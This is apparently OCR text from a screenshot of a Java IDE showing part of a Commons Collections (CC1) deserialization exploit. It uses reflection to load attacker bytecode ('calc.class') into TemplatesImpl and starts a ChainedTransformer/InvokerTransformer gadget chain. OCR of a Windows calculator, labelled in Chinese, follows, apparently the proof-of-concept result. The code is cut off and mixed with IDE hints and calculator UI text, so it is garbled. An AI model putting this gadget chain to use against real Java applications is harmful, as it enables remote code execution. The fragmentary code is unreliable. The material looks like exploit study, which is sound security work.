 Transformer.java cc1_lazymap.java lazymap_zong.java templatesImpldynamicclass.java first.java pom.xml (cc1)
14
15 TemplatesImpl templates=new TemplatesImpl();
16 Class templateClass=templates.getClass();
17 Field nameField=templateClass.getDeclaredField( name: "_name");
18 nameField.setAccessible(true);
19 nameField.set(templates,"Meteor");
20
21 Field bytecodesfield=templateClass.getDeclaredField( name: "_bytecodes");
22 bytecodesfield.setAccessible(true);
23 byte[] evil= Files.readAllBytes(Paths.get( first: "D:\\code\\calc.class"));
24 byte[][] codes={evil};
25 bytecodesfield.set(templates,codes);
26
27 Field tfactoryfield=templateClass.getDeclaredField( name: "_tfactory");
28 tfactoryfield.setAccessible(true);
29 tfactoryfield.set(templates,new TransformerFactoryImpl());
30
31 Transformer[] transformers = new Transformer[]{
32 new ConstantTransformer(templates),
33 new InvokerTransformer( methodName: "newTransformer", paramTypes: n
34 };
35 ChainedTransformer chainedTransformer=new ChainedTransformer(transform
2
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =